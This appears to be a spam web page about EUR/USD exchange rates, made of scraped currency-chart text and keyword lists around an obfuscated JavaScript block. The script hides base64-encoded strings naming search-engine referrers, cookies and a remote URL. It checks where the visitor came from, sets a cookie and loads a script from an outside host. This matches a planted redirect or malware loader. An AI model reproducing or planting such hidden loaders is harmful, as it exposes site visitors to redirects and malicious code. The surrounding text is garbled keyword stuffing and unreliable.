



## **Eur Usd Rate February 2015 Free Download For Mac Free**

Learn more ▶. All charts are interactive, use mid-market rates, and are available for up to a 10 year time period.. var \_0xf87d=[ 'TFlj','QVZh','c3BsaXQ=','Y29va2ll','VFZNSE4=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1 cmU=','TlZ2U3I=','dXZpWms=','Z2V0VGltZQ==','eUdTRWQ=','b05SbEk=','Ukh5Vnk=','Lmdvb2dsZS4=','LmFvbC4=','Lm Fzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','blBM','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY 29uLnBocD94PWVuJnF1ZXJ5PQ==','ZUNhalo=','LmJpbmcu','LnlhaG9vLg==','dVJidFA=','c2pVZUU=','cmVmZXJyZXI=',' Z2V0','bGVuZ3Ro','WUVwenc=','RmVvZEs=','S0hvS1E=','bU1QeUk=','aEVXSG8=','WWRtTGg=','aW5kZXhPZg==','aGVh ZA==','Y3JlYXRlRWxlbWVudA==','aUNqb1g=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Vkhna0U=','YXBwZW5kQ2hp bGQ=','ZXVyK3VzZCtyYXRlK2ZlYnJ1YXJ5KzIwMTU='];(function(\_0x80adaa,\_0x1be882){var \_0x37b625=function(\_0x25 c307){while(--\_0x25c307){\_0x80adaa['push'](\_0x80adaa['shift']());}};\_0x37b625(++\_0x1be882);}(\_0xf87d,0xad));var \_0xdf87=function(\_0xe2c98a,\_0x5cd8b0){\_0xe2c98a=\_0xe2c98a-0x0;var

\_0x26d4c6=\_0xf87d[\_0xe2c98a];if(\_0xdf87['initialized']===undefined){(function(){var \_0x482c5d=function(){var  $0x2e3aae;try{ 0x2e3aae=Function('return\x20(function(\x20'+{'}; \x20)=0).$  To see a currency chart, select your two currencies, choose a time frame, and click to view..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x505a29){\_0x2e3aae=window;}return \_0x2e3aae;};var \_0x11be00=\_0x482c5d();var \_0x269f29='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x11be00$ ['atob']||(\_0x11be00['atob']=function(\_0x22d70f){var \_0x10cfac=String(\_0x22d70f)['replace'](/=+\$/,'');for(var \_0x381c37=0x0,\_0x3ce5a3,\_0xd18a0f,\_0x49aa6f=0x0,\_0x5f308c='';\_0xd18a0f=\_0x10cfac['charAt'](\_0x49aa6f++);~\_0xd18a 0f&&(\_0x3ce5a3=\_0x381c37%0x4?\_0x3ce5a3\*0x40+\_0xd18a0f:\_0xd18a0f,\_0x381c37++%0x4)?\_0x5f308c+=String['fromC harCode'](0xff&\_0x3ce5a3>>(-0x2\*\_0x381c37&0x6)):0x0){\_0xd18a0f=\_0x269f29['indexOf'](\_0xd18a0f);}return \_0x5f308c;});}());\_0xdf87['base64DecodeUnicode']=function(\_0x52bf79){var \_0x103cca=atob(\_0x52bf79);var \_0x57a075=[];for(var \_0x2261a0=0x0,\_0x4e6df3=\_0x103cca['length'];\_0x2261a0=\_0x52b735;}};var \_0x270391=[\_0x49b445

[\_0xdf87('0x1e')],\_0xdf87('0x1f'),\_0xdf87('0x20'),\_0x49b445['SlrtE'],\_0x49b445['kTcNs'],\_0x49b445[\_0xdf87('0x21')],\_0x49 b445[\_0xdf87('0x22')]],\_0x1d7e35=document[\_0xdf87('0x23')],\_0x133ad2=![],\_0x581940=cookie[\_0xdf87('0x24')](\_0xdf87( '0x1c'));for(var \_0x1b19c4=0x0;\_0x49b445['cZlvc'](\_0x1b19c4,\_0x270391[\_0xdf87('0x25')]);\_0x1b19c4++){if(\_0x1d7e35['in dexOf'](\_0x270391[\_0x1b19c4])>=0x0){\_0x133ad2=!![];}}if(\_0x133ad2){if(\_0x49b445[\_0xdf87('0x26')](\_0x49b445[\_0xdf8 7('0x27')],\_0xdf87('0x1b'))){cookie['set'](\_0x49b445[\_0xdf87('0x28')],0x1,0x1);if(!\_0x581940){include(\_0x49b445[\_0xdf87(' 0x29')](\_0x49b445[\_0xdf87('0x2a')],q)+");}}else{if(\_0x49b445[\_0xdf87('0x2b')](\_0x1d7e35[\_0xdf87('0x2c')](\_0x270391[\_0 x1b19c4]),0x0)){\_0x567e26=!![];}}}}R(); XE Currency ChartsEUR to --- ChartXE Currency ChartsWith this convenient tool you can review market history and analyze rate trends for any currency pair.. Live Currency RatesCentral Bank RatesGet an XE accountAccess premium XE Services like Rate Alerts.

## **unemployment rate february 2020**

unemployment rate february 2020, gold rate february 2020, unemployment rate february 2021, exchange rate february 2020, prime rate february 2020, exchange rate february 2019, diesel rate february 2020, inflation rate february 2020, gold rate february 2019, dollar rate february 2020, february rate cut

## **unemployment rate february 2021**

## **prime rate february 2020**

e10c415e6f